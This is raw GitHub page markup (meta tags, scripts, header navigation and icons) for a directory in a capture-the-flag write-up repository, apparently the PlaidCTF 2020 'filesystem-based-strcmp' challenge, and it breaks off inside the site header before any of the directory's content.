<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/perfectblue/ctf-writeups git https://github.com/perfectblue/ctf-writeups.git">
<meta name="octolytics-dimension-user_id" content="41891886" /><meta name="octolytics-dimension-user_login" content="perfectblue" /><meta name="octolytics-dimension-repository_id" content="133306580" /><meta name="octolytics-dimension-repository_nwo" content="perfectblue/ctf-writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="133306580" /><meta name="octolytics-dimension-repository_network_root_nwo" content="perfectblue/ctf-writeups" />
<link rel="canonical" href="https://github.com/perfectblue/ctf-writeups/tree/master/2020/plaidctf-2020/filesystem-based-strcmp" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="133306580" data-scoped-search-url="/perfectblue/ctf-writeups/search" data-owner-scoped-search-url="/orgs/perfectblue/search" data-unscoped-search-url="/search" data-turbo="false" action="/perfectblue/ctf-writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="i5u4x83wrVxOpayWPFOqSWALoI3u1yje35NLE23XVO2n/mYflmfxXsWuqh8iXttyJSYu6ZgkdvD+R2NflqvPaw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 